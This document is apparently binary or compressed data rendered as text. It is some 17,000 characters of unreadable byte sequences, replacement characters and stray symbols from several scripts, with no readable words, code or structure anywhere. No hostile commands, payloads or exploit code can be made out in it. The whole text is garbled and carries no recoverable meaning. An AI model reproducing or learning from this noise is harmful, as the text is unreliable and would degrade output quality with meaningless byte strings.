{8SJڨ([�����p�R"M˅_��57�!�e\�}?��M|����}��{��%���~��I�He���3<�ik��7�x/^�F]��ʱO�ZV�ըȯ/<u'<�ʟj�1����Y\��xj��7pj�&~�%�}��8 �	�ZUյ$|1&G8}��3ϸ���U]#��F�.J���g}��i�z�}�y�1��!W�|��9Ĕ�&���ʍ�0�f-����y�u�}4L�Q�����������q�@Wяp�@�C�h�M� 7NP�|��-��M{��ޜP��qp�A�'�}7�Z�:F��Q��Z������(-�+eȣ7���x�ƻma���\���I�F;[��XH�{0,�~��Kׁ�����T�c�t ��B����.���u�t�N)�(�&�����*���@��ͅ��I���,�)�ɖ��uʌgە,��4����6�m���Ι��Sov����-Ys��wa���p���1�ξ�K�e`���_	ݏ�s�C8��ȗwLs0	��iJ�|eeOm.!��wȪu}��3������j"��ߞ_��#5��#da�P=�/�[���t��yF+�������_�S�j6	�1�%%���^�v���(F8�$�+� ��
�!4�&>��c��W�c刏��������FY���ͭ-I
qбZ�:�
�@�~��ܻ���\O(L�4���6�Ɲ:��&Oa���)ըF5*�x�[rr'�^�f*Ֆ�5�Gݰ1ھ���6��s�vu���Eh�!�o�����kB4ߚ�A��q��-���E����)*5��O�����8a��_�3m�Y��"N+�J͜J�Rn$wҒTgr���B�I�vRt��[Z���V�������J@}R�E�������hb�3���5GHbC탓z}4CDc�m@�#��nH
����;�k{��]x���{YL�7ͺ�}B``M�=]VB�F4!/�A
�����Ul�h��D��a���"D�I��1�v�8�#�/�k��B���F��:,��/Ո��Au}��uN7z��X�9�fٖ�`������#+U�=ҹQ/��~<.���W���M��	�xt�&ͳ�я�H~J
��B��� b���ۧ��
��"qC5@�5Mk���ڄ���Fh�m�����eybH̬J��ȗZ��~"��e'��=u���D1��G�5�*��Y���#�⚒p�(�����ν26�Ȫ�V5.�p�a'�n$��r|�5�Vj��+�rkI�	)�(��R�^��Mq*�5c��6T�x�д,U�b�B�󋴠sL��+���9��F��F�"�t{:�}����W�[���rO4"��El�Xs�i�?�!5@t�-��F���ʾ�u*�չ�Gǡ�;��Hp��}�cV��7F�T��à�&��ge�]V�E��b}8�K
��s­ ����������+�)$�$��ߝ���8��\k��e��#���&>\��"N�"�I[���e�=����f�k߶V��@m�6<ei�A�]J���\se��,2�#���-He�g�HJ#-��IsKy>w��d��p���
	]�/�G���]��d���le��I��C���f��$,	q�4'����g6T��6%3<L�P�|�-����F�pJ�8A�,�$4Tťs7To�8q��ԑc��7$��HI�D�[Xtr�X���fiߤx��e�}��x[��z]����jKWr�y��N$0EZܳ<cT�51�r���	g�%t��:T���m[c��/9'�&td�u	љ�^�A ��92��J�d6�+�c\�7��5P�Ga
U�񑢺qk���Ą~ƴ�uv��*���yD�3�GD�!�K�n%�*�%V/:Ӈ��sm?.D��d<T�bYD�rz�(n�"s��E���1��(�^�g"�r-�e,��F�i�8vlu���Ԃ�a:qi��Q��`��V�HW!�tE �4ŋ�����k|�x�-��r��D�D���������V.N�`4����7U�b�5KٮI��Ov}�C��  uݓD��S	�T'H�J�Y
��F�������k�J�\14�D.g#��_�1�C�3ˌ��u��Z�e:��@Y�9
GZB��S�Ó�T�/���,�ޮe�"Ѻ��J�T
�tQy��3�z�Q������u���uK�GȢ�������K9�tNK�����H�_�����>�8M26G�1e���=����ط%ϖ�nش��
��Q.���s�^�a��ς�)#%v��*���	�%pC�-0��5	ZCY�ј,P�BK8����R���$�K���U��R�|��TM�%d'2K>n���L�N�1��	m�~�E9��S�*F:d�7�x�p�>��K�(hN���ا�!4b,�sĵas��5D�	����Λ�et�'���������=hΖ��9�HBFv<�W�׮�4������)�ɐs$���1�Q!	c��\y�<\�c!�$��7��|4���"v����dǒ�ie�����n�d#YQ�g �Ѽ���!T�ѲB�wr,��xW��Ha����E��-Y����������(�T�]����zԤk�ʼ��b� �¼A
J������t�܋�@���I��8��P���J�W
��;
���ǎm���٣U��M��-�ۚ�=x��(��nl�D�]#a钕ȖA��z���5�v���a1��ʡﯭ���j�5Z����=nݺE�\ւ�U��a����ܺ�tɲM�<��G���#h���\�Н�W�����.�X�n��9o�����ٽخ71??��)~�ѱE`���|�K�X�uW�?����]F<�R�s^?�{�f��i���l_�V4���bqm#��l����-v����[���D)� �t1�=���O+�4=�uh���o�5¥+��cd{y���BaH�矟G�>N����38}X_eB��#��C����7{�tc����\��j I%�*��u޻�յ����O�\�m�F�gB���R� ��^J0ʞԜ!���Fz�M�Gغ�$�0 ����iS�XƔ�0��i�5f0v1�H�	��t��֏Ա2��
�o�IP������%k�I2O�ȓji�bb˸�h.tC���8��I8�숀6x�^��#���xD�8>���B���.|�E����LD�PQ�'Jq�h�g���T��\�a3h�n�����7;���~�^���e$����)�P�ϕ�&��z���>:+m�j9w>�=R�]����WW�OW��;�����f�;�"��x�@�lQ_:]�.׏�`Y�dU{}l.�8~���U���u���X���yܺ="�y�,���I��h�2�(�$��U���&�5�0|Ʊ�Yd� �{�Nx���ό���i���!��d~��V�x�?}�>�>T9M�%�%�ݒL��������N?�D���{L��C6TE��ׂ�.c�Y�Z�w%��~u�����V0B�a��r#��ۆ�}W:�ʨ׽&�0B�E{aًy���_���\��������1E�[�;�nh�ΐ��k�@�7Ƈ���N,�OG8�0�����艢����T�� Ă���t����Q
�b��x����ַ6��j����X�I	f�B}�gV�[w��o���9��B*N��"4�8�^h���9I��dF����Z���Ǥ��_��7����$���U�����5�\6� �N�ɉc����M<�����풥�>Y�o�ĭ�$���T���>)��Gsx�*����SF�<�7O��"�8���}�>x]_E� +V|VWW���~���в���T�!k������P���',,�G��c��˴Z�N�@��a�����?�C� 3s�q}���&������d��İ�+���Kx��+!��0��v�B�A�q��)�9�v@i���ƿ��U\�  t�^C�M���`�5�k�ا���kv��j)9�3�=�/r��tqԷ��J�\�ஹC�h@���Z �ŜEE~���g-<��\�"v�Z��Ə�<�-W��	Y�-���#�CX?��W���vp�:[��J�Ï��̰�,�c��C��^��%D����-q�F�N�ڋ@F4��/
�M����p|�g�/�����k�� �^��O
�@���q%nM��8�x������Iy�p��G���3��������l���R�I��R�]��L�.�M�m�`��1~��yԬUBL5���uҴ� n�K�B����9���L�D�M#n���X�	RF�M��.�+�vM��&z{}8���wj���)�zbǽ}�c5��ˤ[_�:m�8 @���bُqjs����m�և������iMZ�63����<������LVO���2����W|:*����s�����6��������꿾��!MI[(�=�۱���Р�mjpbԜPz�/9&^>5��y�:cZ��f�]F�tE��Z�V�i.�	E.V�W�#��⟼С���#/Af�q�;4ׄV�Gѱ� ce�����xzuH�R��k7�KR����9�Iش�s�,'��f*�pF�m�W4��ӖgT+�ۈ��@��Ls-�2:�I7I�C�NL�Ǚ��9c�{UL�TU��\�,F$`#�8y��4�!�xOA��@/Ƥ�T�2���@\*�����o��x�b�����#A�"��0�ј���;A��f(ڜ�(z�v��G�_,�Gm���U;`6��OJ�����}�^?��sb�暅����:�K��li�BL��2�83Gm_�W��&N�>�cǖ�G��mp���L#��d�������<w�;�46�&^;��wNB��Q\p��aa���L��ٲ9P�q��������s�L��ѻ��9�f���+ǡ�IC��m2.8x�΍�8�{�` �K��(��x�j�h$��kϟÅd�Xs��fs�)��m�H�as��Kg���KR��8��Y9�0&�Gh���v9�.ƹs��o�X�H��礇CH>����p�	���G�ku�=K���I��a"n�"���K3�CP�J�<.Q��t�R��f&,�)Y{M/�ƺ#�t�7)[;����9'�QY��Ι�E|�Cu�ܼȦ+�醷$+����&�ˑro4F�q���3� ��Ξ|�ɓ�T0������Ζi;)�wO]�tQ��C�)%k���ګ{�ַon����,�ehq~A�qv��#8���yL��(ND)%��˱:Q��Y��,�Hk�鸃p��=ĩ��{Y �b\�"J-��3�,�E��),�q/�X7}��t<k"�]��Yec4�:���V�"!3�2�"Kvc�ƋgW�pJ�LG���,j,q���	�;���q�5u�'�(Yr9MX�:fRUn�[%��VE4ǙҀ��p��4����-|����\�˄V�u����rBL�����S����i����Jq�p�5�;5��ܼ���{�h>M.�����MI�hy1G(�i��C�Ѓ�.L�:���ĕ#���F�����7�ӛ]YC8��8C)�����;����eN���I��+���a{�y��0��̒����%B���p/����[�ɓ�ʉ�5�J��Pd������6i=�	�hm����4O6;	��7w�Υ�̣�i�pU���*�ݘ폓��>�j��oe�V�N@����)+��h˲Oda��e����,�Ⴒ�*7���ɓ'���p��A�m�R�Y�}s�&Ag혮-7s>EY߾�g�Yč�y�߼'ʁ�|RM�����X[k�M��Y��N	J��87.�b��
���vww��7%53L����@J|L�ֻ�:�saf�%r�*��55G�(-�5�&C��2����`���1��r^׶�-SF6��)�y|����UuH.����O�,!ZT�i�
�\��f�B�^|���/���&eV]��ĊbDk�Y�_q�Oks����_���_�	�����>�c���93��u|�{5=�� ��OS�_�~�0M���ށ�/s��&"4��'�=�o�N�� x�p�$-kAT�,��K���b����XX�mR�c�'	��|���>�����%б7��T��� �]b2�Д?454%Yʾ�(	ؚ�闉&�#�1��T���R�QЗ'ds]�^P��Z_QVDu�2-��!'�;GX7"��T�}�c�]>+G��1�-x�d�d����
D��D	1p�r�Y:c��M�3�lEo��8�d����u���-��ȰL�=�]��[8��5ۢ�o�uX4�c&b.��jw�1"+���ͱ��z/�8>��-�@�g�5"L)B؁}��U<{n�P	�9�ge���<M!>�Y�Y���Nħ�pFG�L�[����p�V2E�H�עG���`h�T
I撕�,����(�.U��BG��r�9�ʜ�T!���v��J[5��f����?�0�]GB�3���ޒ��3��ڔc�.퐸��0���VÔ>&u����%7�ᴷ���p�m�4�8~o�!j�^%4���!����q���_g�����6������rI���3+.^{�"�r�y4"�R�^0)sᣟ(���szxH뺭5��);�C-C��z���7�gHI�&VC�,�u��W����g���u�ޜA���{�#:�t��i@J��� ��Q�WS�q�!)����<��N=�="Tc�8v��1)pFw�-����U��dm�p�d�VD��I�M5>q���Yt�������u��2�AI�K�
f㝮<?\_�V[�sdʽ�zg�=+9��� �y����ʡ�G���V�@�Ѥ��Y�&������r(������,.�.ԱN�0�qU�;�"\�~���84G�������cH]F1�|�o]rx�}���:�N'x�hG�t���!�X�*fbZ7�cFA��-�K6XB�PspGD]q͗��l6����_*��I��Nqe��b��p�؂����(�'�����?���������a������Pe��+�4��k�*B�;s�i\�p�>!��?v+2��:���U�SdX�5)z��kF'_��)�>:���k�mS�w#����F��KV�~�d���f�^G!���f*���1ը�oE�Z����#�^��od�8��&�I7۹y����[��������[mD����Yߊ�0%��#6Y����s�}|�mB /MԆ�+ڕ�}�#�`� gL�#!�;��ڸ�����6�y%���8ݘ���$4�	A<�����]傱A�p
��Ǒ�d9s��эOH�V1�K�5���B���.	_��.s��#�,�d��#%�t�{VPvBu�,��&�#)BF� Tgj�_�[�!�V&�!��5B&��\�Go�u9N �t�ϕ���'�V=9OC�ŗ"CW�3�׀��(�^ mI�H��怳Ѕ�#ѱ0S#�^�!��
Ͻ)l��E�
��S'��+���n�3���/Ҝ�ۅ�g�A�_�ej�|���g\!�x��=]�	�9t皝,_���Z����r��f�w��oY�r�����I<պ%��)�&���W$��!o*Nq�ib��,�2�옸�4p�>����84�w���톅�3�:�f���`J�ar���o�Ƚ�[�i�r��C�@���{����Q�L�o��DbZ����8r�u4<ܣk���>n]o�A�ҩX�%�֋n���Ɛb��y�P/_��`F����q��k�=��缲�+�y�M�V0�
�[�Y*�C�$	�]ƌ�O7[���X}�P� �i��D�I�]x���O=ڥ����]t{X��Vhy���|�a�����������?�.�_H)�%z�-!!�f�)��=tFe��gn���`ߴ	�-��ǩ�Y5��׮uKdej����
�#�{���pu�"�g����(m���x���q�G�f]�V,si�5������$R1�6K�eV�c���_>��'h�lu��5�Ǩw���ųB*��͛#��_���?�駟�9�k2WʒgN/�=J؝D��}�	)��\Q���x��EB
�ja��$-l�u2dR��IG�~��ݓ�l嚒�@�-_��򚺃#�[��W_b���"t�5K~��׬Vo�e��>�$�<g_҃��c;|ϧ�q������vg?��/��/�8��/��kXZ���Q�[*7T.J�oN����A�{���������J�=�����=�l��N�P'��F�{~{�-�����!�k����KR�~ L�	�l����	?N�e��'q��-|��I,97Fc�ZO�` m�s�������G�Ȃ�
�]�?�������^@���?�pj��gN���T��8d�.��Y���\�EXM9���8��J7�x���!2��_ɖbW�A���i5$tl��x�+�y�R���+��,���F$�q�$#� uҎ);��+��E��96��$��������k���h�^>{uBLݒq��<��k�ӛ��!#;��wb��[B���3��Je�ŬH#.Y��HMB�,QBCG�M:�I4�.֗��Ϋ��8 M���j�0�P5=�^��ń.�>��������卣���wHh������'d`�T&Y�*LU3���VW��:1�틔�k/�9�<,�Μ~iPF��lC��U2UJB8Oa���8�h[WA�F���M����o����{	�$ǩ�Jfy��"K��|E�{��
�l`L�F��v�8�������W�Ɯ`�d��}����f���K[����>��5`1���يq�P�w��R�������.��X�hI�n�0VnUêF����-KY��5����l�E�~����A�ˠ�����>�/���b���2�_��\U:�Ksr���x���K˗�͖W��ZӱCgDM�b�g���x*�P���2�5'�dT�
p�^��4?<��CEF�������h���pX���|���L��23��)^�G����`��g~����k��`Uܣ��noWz�s@�XG<�|����/ֲ"6�bVE�^�&!T�K��00���T&ׅ\������7���k�ΏZ�_d��|�ܥ�D�� z�|\�|���׈ϕ״.+���B�yP*�?ͷ5��F�@>g��雅�l�]�'bs���ѓ;ʴ:�U*�N���]���c�����+;��^'Ky��y Ɍ+�3��+b���_xku���9t#�FϨ�[yXIO��`vD��.�������ڄŉSd�G�����~��Q�-��͏�v��D-S�°�0�J8�bNW�[��/y�l�r�1;�)A�t��d���fF����3ع���T�;���e�h7aW�yN�l��*2͕j�T\X�lX��� �wo ��7p4Hq)�;_a�W���y�<#�t�M���Yx��20&��h�ezp�ɑǌB��*�Q�@T�	�]x�ѠyuH�9dI�/v�/���0S��������Ј���G�'��_�_������Y����L��p����-`�)�:&x!M��G930��@=��E(�̑Ljo��l�iKP��*�Q�Ih�)��2o���kA�Xú�wo��_����!͈�$E`܅o��ipl�9wX*<��_�y�2c�:XCjp�x��K|\���h��\q�謶2I�!�yo���O������!�`#�����3��Ej�6�tQ�:�~�p�6�;�#���t7l�&��	}��p�y���okH���e6j����ן1K����}�Z�(�����p��g�M`��3��nﾭ^��"�����6J�ZR����t;i�� N0� �	1��` p� ƌObd ��6&q��Ƚ��nI�J-ܗ�R$�d����v���ι�"M�I--��X˻��s�=�����Mv��Ǥ!h( >R�#Jj��}:ztZ�j�'��k�XfQ�#�!�����G��kS@i�<zs0�������C2�����E?�)9%}i��`��x��Ui��R�
����T��ϻu�W��fz���0a��@��;v�{���*F�Q~��I�?����z{�����L�^A!7 � ���=��HRJ�q/\я��F@o��{�3r])�3�f�L���'5?x/������|��kt��*���j�ݭD���?�}�#�h��ڵYu�Yc�\s��ȇ�A41OZ�����}�9�C�=I+)�t���� 
	t��.�g����c������GKd��q����{L	�z���{UP�m�r��jDq-*�W������dg�H'f\z��Za�2dU����F�!\qfk@t����UQ�h���A�!��1ě${���06J6�:#<��P��	�t��"{��<ը���'��,�뵥鐄�E):J؀�"��gb�,��@2�aQ��h�_���΢r�2x�f�_NvH>ʵר��d��PIo��W#[Qm�ｴ?����u>��z������1K(U�#�өl��0㰊X/�"��X�[��E��Szd?��#�wZ��zd@2vґ�Q+e�ʞ�&�+�'��s�6�<��:�1��Q^�F��y�<����BY�/��Wh�&���*������hV��%�l$�	ѧ����#�Y�u�����߾L���xUS�bS'\�r�
߻I
�-*{U�jJ�	=W긾�0�M�ii��("�0Ϛ��E�S��4U��&=D'{����%���:���ҁMUb�ܱZ˴�֡�<�PL>�����4K��[�-��qv�ЧT֍��h�K����Z��"�{�Ä���'9�P��R��!I���:z;S���0M��7n�8�]#Z�T���G*t#|T!�WA���:�^�5��
`���1_Wb�B����@����,`�kddD_S��d�ڀT�_����{�C/j2�>!W�A>ƫ5L�]d�H� v._��b��}ȥH�rOU����gfқPĭP�?��Vn
n�&�����V]�ҹs�i�|��wFt�X�s��:7�{g*�n���]�Ii��H�>��Zt��9'N����g�M
�>�������,���4ꍐ����5�|������BdKT�Q<�\W�[�ÇgZ��|\g����!x֏�ts�=�e��QE4i�\�+GG6$I�݄~��m��Z<�W��hn�,tIR!V�Z�� ���$i=\��VP��W��#�
�G�,(�Z�.�{�؛D��kMz�d��:#�[�0"h�+�&k�J��Tt���kX8��U�$�Ԭ5��K(}d�2�452&Ji�?V�4Q�r ��7�t��t��_m��Rt0C�Puh;����X�S2<TS(�r#�ʭ�&e9����Bĵ��*Ѕ�K|�}��&´;`��xe�<t�=��;�17I�1�ʿ�ߟ=[�{fF���aH���Șf�Wݾ�Y�r�P���c3
��m���B�����j귏I��Q�r��6A7Do���s���4Q�-ɬ
�;�����T��E��K@CeHE�J!#,K��AS���)�<�*�ڱ�yAN�_MUN�_�%*j�^�rU�N���W2�"��Fh+R����]P�V�
�=�פ������z *�J7 Fl2:X�aS���j�T�]��w�����59��Iܕl^�}.Z#Q��*����x{ErSCt�ME����F��*�0��n+�xΎ�����N~�~V�e�kY����i+��K�G�*7���|��t��z8Ʊ�����Z_���(�q��Po.��8�T�h/�d�L�Sl$�=����ə3g��7���!/_�	l�mM>�Tݽ�u����A�'�&7y���6�K�7���H�\3�$��[ڃ�t?�
e ��Y��de�<�eߵ��|��\N�c��c7�f�yl�\��jŭ;?`6I�ŕ+K�ʌ\��y��Ss}���6_�w�]��Y~9��)c�&�~) �w޹�I�A��3���p鮏Ġ���s0>^��i�1�B��q=;vL�W��<���z�]����VdC�tuB*�|OW���J�^Dً�s� /Q5�qaQ�Cp��f���3vH����u�PŜ�T=u>�!*���(��S��S�Z�Q)��H˼�n�Pl�Q��TAX���칳h��A(K��7/�Zň�2D^�BE�H��9��[����҃G%1���S�
�Ò8z�Y�~��i��{��
-!~�WYHCZ`����
��T�ʔ+^lq=�B��-V�H�;�/�660��:|��Sc�{�xփڗh�ʘR�`��� D댖_����V�&L6A��}k�QNHA�NV����,M�2�Y���5SV�����g��*Jڴu���=�|���զ�3=gߠ��;��D�iP(��h����E�e_!��ԩ]�\��I������t+� �p˂�Kq���C#"fDaǩh���w��w�Yf��ss��m}���ě��8�����:{�W�Z�ON��I*��?��t��Z�F����a{�N�CK�
�E����Q{��ix��9��2Ľ�E:��k~m�Vyn.��$/�����).Z��eG�P�ϧ#F"a�.�!���2%r2@���4��{C�\&�_a�ɞ}�χÔ�Ҟ����3z#B��>"��x�
M
=���tj�*��{y�
�{§A��]��⭚������B��F�y�l���m�aFu�#�jη!e���O�ԥ�-�t��_��A��.�����l�	�DA�@���!M�-2�V�#=b�d��	�;�%��R�*WhBԶ��ى�7�^�}+o�>P�"���
���'�g�x�x��7�Hiu�*a�h���-<(P��k�愈_{��u�ZN�T� �)�911��c+�{੒��q�����DW^��b�BD�9\[[�M���'e*p,W5���z�w���O(�"F9��E\H��-���{g�$I���y��2of��/��a/v���ҧc��H(߅u8��Wr=[��d���ï��e]��a0W}���鹷�L���sss|��	J�s����5w�A�uDԼ(�K��C�9%�o@d(.�]��/GUz@�N��
��u�[��;ʀ��[�PmHBp~�,�~�c�S�UU]����\<ϧf���7/���:��vi��5?>���,�AY�<w�#�Y�i��w7g���?=S�Mq���^ZbR���I�i��6R�������2����V�~���]����Vm�8zA�Ȅ�F%I
�e��H\V�JH^,�>�-~�W���H�a�%�H�0$����ڝR�7�82(�%���@.`���e�����	BC(񠿐f%�J��[�0���)�/\��hTQ�~������� �6]����[p%$c'�U��,�9E��N/V��Yg�����)#K�7���j����@�p��>_��"[Q�ۢ,3R��Srh!���x��0b�x�.�F7�A�|���2𶧨���'�2_��5��M���s6+y%avlQ�&���.B�R�h��i�wy}��i�=�aZk�d�m�l��z�+E�3��v�@~a��1#t��
I�S�Ο�M�p�\�'#�t���T
t��AZ��M�Q���i���h4���iFe'��C�Β4�B=0M�SR�5`Q�1���M�~�8$ȣX���<2��_\����b�
>ߡbE8Y1�	���
�=nFs��c�ZUq���"���:����&	%Ǧ����������-�)��|W���q�~`��t?Uj�TRK,㰹��Ųz:���CcR���1
�q_e����5A�^��`�G^Z��C�V]�wa�%v���-qb�bb�i_�cjʗ�Z>*�BЃ���t���x��s�P�禎g���Pڇp)�����К�2ާ:�K�M��	��T*w?�
�޸Ѽ�z(PЍ-j�*��t��X�Gm���*�H���58��yt"��a���'��N�\(��s��:}O�p>�w��)��b�U'��U��z@��$=�Mj��@b�Q(e�p�q���B��H�zH�p
Rr�2vr�;!�9s���<�s��ei��?<\ɊӞM:V�:j�~=��Sy�t@t�� ��)���Q��yrء���=mZ�������ʑy�8>���'��J�|�����꿯.9���@���\䝮tF���E��%�TL��²cͻ�4{H��H��b�L��l!���Wv�bZ�)��S^^C��fUFk-��<y�PO�!��Q�縐��񶰧�i���tY?;o�V3r���!��PI6��k��qu��U���GN��M�R)��wY���H�R��L�t��j���R&ꀫj��#*f�b��)�M=�+�-xШ��DA�ĉ�҆\�*2`��u����C�����9��P���b�K\�V��{��oPs�u��;5D�)q$*��.�E*m(��JQ�,/���*����fMu�#�ȿ"0���f��$��\�o�k��a�:�X�$c��{Ȯ��X�Fo�Qa��.K�����=6����*�v$n����9j1bI��Sl���v�_��ߍn��pmy���E��ץR�w������x��u�<�8���׸��c���Н�~8(߇�W�PX!z�r����J��J�!$�=��
y@+����k46���_��D�P�E1C��t%���pΦF���y�"~vZ�F��u{��u�霃���k]6�@���|@uB6���\%��)��W�.�/Ӎf"�g�~��˹F塲�����	u������\�n��h�(�&.�sV�z o�$%��&]���G�O �"�JB�%i�_��>Tԡ����讴�I����M�Ϧ2e�Κ0����Ƴt-�~7;��(�`��Z�����\��,�cEREd������ك4^4ЊAw���F���t��E��}Uo�}V��{< Tb�Nl�ةh�VD���]�s���bA?࡭<��/fs*�!Л ��
bMh��rM�)�.w�Ã�؍������`e�E�VD������%Þ�|qxcn�ѣ���~pSv�b���2�O�ѤS�N�:8H�bArV���FTǩ<mڗ���U1
���q��K�|9��9p}@��nҹ�;��S�&�Ax�.Ӆ�3t�ѥ9�:�q�o�T�����^����~�I}D��^Tbk��βJ�����1$zϚ5�����2V�IG�Z7�� �e}]ʳ[Z	ģJ��'̄��4TR�Fǂ-7B)��o;��+�u5ZI�Ij�=y
��+��T4T!�D�q��rc�1�RWUfY����9�QhU�#3Ow���'[�o�CU�#;�`�6���W�����l�A��jG�T�)Y�sq���H���~+T�ǆrU=�A G�w���QR{��U�y��p��v���}T���$����������K5�R�F'��&[��&��:^[t@�E�R��&Y�kƆY����QX�L7�-z�R]�o-��˔� ����ߠ�}��6YT,���법0���#</��yC#Ɓr η�Sku��ǀ���_��,]��� qu�bR����Ƭ2�[kT,�/���Z�'�W[���8�>�_`�H�V�=L��3L��ݠ�[ e��Ǩ�h�k)��(=��D�m��ѩ� C!����K>�sn��:#����<�eQ�C���*�|_��0_me��A���fJ'�?��?�[q����Z��(��}�V��l��}�͂*�F ��́X��=�Mh9-�_�<Og��������8{�	�kM�3�{tLltW�$�V�`�X�s���I����d�D3vX�BȱT���K�~(N&��.�j�39�����P�Z���0��5I�'l�t��:? �F�������U�@�7��#�i�>�s�Û�������%;wn��q��>��Vx��ޢ��G���
o��ިH��Fک�*M�}��uZ���[D	Bw!Y.s�{��l�Ǥ��!���p~}1pKE �Xp��7"Z�襐2U�R�V�оCt�M�m��<G���,����{�A��H��iO��H8�E��h���_�'66�'�۲y3}��#4<
�U�mS�b�g|��}��λlH�����°9���di#���Am�H��iii��r�|~�Ӗ��F.2��5�Y}y���CIEm��p�*9YI��t�:�g��緰Д��sg�HA���B�����_�"=zPh���Ћ/-��!��||y�r��.�f�P����,ݑ����bf�hfԛⱭ��:K�����x|�B��vH5O1�z�J��A�"���U�E��}z� �=D_��,�;��Cc�o�ơ�^:E�nl�Y��M����@s��H�΍�Tt`�G���M�7�_g�0O{���OL�/?U�B�����+��C썏ѩKD?|!��_���9ZM��.֨�F�|A�� z�Q�*�!��5��BBl��9m�Ӊ/������{��M��~�F/�ӷ��FvԤr��<��/'����>�]�[�X����,{���Z{�:A��Cü91
s.��Ԁ��}����+�?�����0K��â��k舟dOLɌ�mT>��<~�~������6��^>�˿j��i�d����o�u�F���� �h�(��͘�=t�xH{��Q�2zPe�T��)F���q}�@�l��Q�K'f(�|��ޢ��F�>���lAGz@BU��U�������':}�uF�x��c�U�J�M+͘�H#T�@���m��s�$߅7^�f;`���B����R@���FK��M6��S��T�y�F��s\(H���S�UN�t�X�b�*y�������ixE>ehp����'����Rщ�sY��t,=�;"0��)/������k�M�#{������cۯH���Ti����F��G��Z:L�b������(���ΙDY^*��
G젽�������1R4����
��@c�ցD<6�S������B:�{���u�0�>�� }�1-����}ߡ]��Y�$���~�o��J�>:��%��!|oEM�>�Su��ҭ=2J4��G� ������EU�:3ӠW^As��^���u>�g�{��T0K�=��ƃ;0I?\���zv�����jE����0����,�*��	��/_�]Qm��-����%��1�6rM.�,���2B�*�u*����-`�\XVH�T�Y+��h|_j�����TS�8���K;��\p�55A�6�e#��K�5ʓH:���'i��I�x�1�i|���5o��ѯ�����/=L��TI��ƒ���зx�?rd�N�ܛu닖y�|Y�4�>���E7�/��6Q9�;��o���_����I�v�=H�|��� �Ti����t>9��%U5'y��&��HE�l�{�P��L�-�G���ez��hm�L���0h��O=M�ܣ�[��4)ĺqb��و��r?�S:<y���F�^m�TI{�H�蚵&�1�ŞLbZCi��uj��\��:=�阠��Ho"��Ak܊�t�"Ѯ�#T�W��**�D�V��R0Z���>�}���?�s6H"*;u��EqK��7Gk7������̯D�������HSQ�Łnx��<�%�%s�e�D�'!H�^5��SaD�I��R��xq���w*��Q���	Br���|�j(�=>S����TE5�k|Nț��R�/���d�:D��-��T%�
�������'��EN��S*m�O���xO�� _Y<�"՝�S��ۓ�hv��@�J偶t��:��o^�A;�J��%���ly�~X�����QrE��$_��kU��xK��كfC�\��M)=��G;���W��v:Hi�&L�6���<m��w5B.�K%����%.̈�µ�X?MOl~�ʉڬ�YQ�Ŋ� ���R!����ؚ��1ΛQ�v�1j��P1�c��t��.���Za��!��ɺ�-��4;_<P������S3 ?�f�[Z��rf�@���Fu�Pt�܂MI�ye'��L��튱�#a�uG�R1\g$Zbc�n�����x�����0�+ց�kKoG=H�ܵ�N����I���$
;2oBn������0����=��Hg�.P�ԡG��&�r����a����n�Z���KPV���w��
�X�_�(����s,;s ��Bx��/����##n�}K��X|<,�.��(����[�R�&Jǚ7x�7Fʐu)B���ʂ>�F����f�pw�Ȃ�dEL����ʸ��ZQ��$=(*"�:�h�7�$����)#�+t����a 197��䆷Y*�<����R##U�S����&r�ãv;�kkH��.*�ZZ�O����mC)?�k�pႄ�d���Ff�����F1k�pz)YS���]�� �pAz�=����AFr�l���N"="2�|L���L�\�y����K�.�=��8�LLwxo��Y�$�`�zRť{A�I�u;{�>!��Gc:�>����d�dXK~���y5PP����צ���,ú۫�h<K�Qcx�Pҫ�b�;r9�-9}�R�f�ƨ+b\�tUP�vsGf���S�ݐ���]6}��3�<��I� |�̿��o��6��*7�y����i�f(�t'� �����]G�0¦H��ʃ��b���e}J���K��D�R�l���8�^.��.my��X)�7��{^n�0��F=*H8����~�(N\�V�*�c��*��'z�]�zˣ1w�B(?>�H�{�J���̦ě-ǥ��g��F���AA�Ѐ� ƅ�w���&o@U�P�s����i��GI>cx~���.5��'�P�#�����F/�"ڱy���CƖou��u4"IK����5W�XU�Z��<NH��yg����5Z�4�'���)�\0Z�X{"I�����A��D��J%(�ŗ�1�pQj��
eCĈ��
	#W8����z�t�_X⍍��f�:6��Z�lD�>ڲ=��F�=p�j.�$�K��Wf�����u��j��F���v@6Afҿn%k����t���}ܥ'v�ܺ�>/��K�#z*uB�8:�-hړ(K�:J����*/��/������ieX���ͣ�� �?�##�v����[�[8P���̳ے�@s�x��a:�����U
K��|�|��T,�<��Z��h���II��햤*KRV<�����Lt��0�� �<��cT�i��|���ةQ��H�ɽZI�VF
@���^���H93���0<�'���v:n���}�X�~x�q�|5bV"�6�v��7�"�6����t�` 1�XС�[46���z���^w�V�i�\�?wnIbϦ H<8��j/ۊ=�d��=��8P�&? o��@o�q*Ӄ0����^�ꤪ�'����p#b(IϘ�j"hDת��3g�~��i�ܑ��a����c�:u�._���v<�u���$e{㞂,�g�+��j>���^}�=A��>?�*�-��+�t������8wN��fZ���m��� ?�(k}�7�G�v/_��Wu�G}l�8w +i|�<�f����].�Ь֖Ot��_?Gw��#�y�7��g�/�r	%ǽ�y���z>���'����5A�v���v���;?W���k��R�B�,���k���u���y`n�WF�U5�;����� ��(�,����%���u9�z1k|[G��K�OTO��p_ӤOF��8FKY�y~��#GV���u��>I�A�@>
��&�+����>7��`ɍ_���&:h�Ct��J��6�t��bf��>���V7Os,�{��D���:m�4���C�C��Pif/zAJh�J��U@C�q{4�`���� �Y��=���5	�\�~����MT;D��~XK*��:����5W$LQ���;,��4��;�o�o��/��ԥ]��N��0o�nD�K+4hW�;��-�!]�Y�����J�o�r�:՜6m۬*rb����n���n��0�����͜�H1_ۋ����v�N_,�Zg���qJ׮�
"�]QB�U�-�]�+��3�xn�_�Fk��R�:�X}I���9<{F\�t�9�(L��R,�_��f��Q�V��Sh-���x�K)�rp��_�y���h�F�,�(�YDٰ���6y�aFf�YH�s�a�� o��:�U]j��c�K�ƘE��OzB\h[:�12u$Ї���]�MR��+��y���o��8R�3��R�<\Y�Dw�yh���e����;�h�o}��}�ر�N,z~Z�%\��Q���Az��Z@u�/���T��b:�ѭ�Xny�8��P8���^����
�BY3�P��O���>D��M�>�WB�6l�K�����t�F���{Z�m�#�經�N��bh��A*���4���Bi〈F�l�^y�<�./��]t}�,t�:�FS�̕|���Hb)��ndI����Hb�mQ٥�[��K���Ug�&��ȃz�J���\��T���h��	��
